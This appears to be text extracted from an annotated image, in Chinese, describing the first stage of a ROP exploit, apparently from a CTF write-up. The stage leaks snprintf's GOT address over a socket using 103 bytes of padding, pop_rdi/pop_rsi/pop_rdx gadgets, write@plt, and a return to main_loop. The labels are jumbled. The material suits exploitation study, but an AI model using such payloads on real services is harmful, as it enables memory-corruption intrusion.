 第一轮交互 获取snprintf函数地址
第一个字符必须是
非“0”的十进制字符
write(10, snprintf@got, 8);
读取3个字节
103（0x67）字节摸到返回地址
socket fd
snprintf的got表项
输出8字节
write的plt表项
rsp对齐
重入main_loop函数
“3”
len(payload) + 1
的十进制字符串
“1”
“A” * 103
p64(pop_rdi_ret)
10
p64(pop_rsi_ret)
snprintf@got
p64(pop_rdx_ret)
8
write@plt
p64(ret)
main_loop
读取后面的字节
payload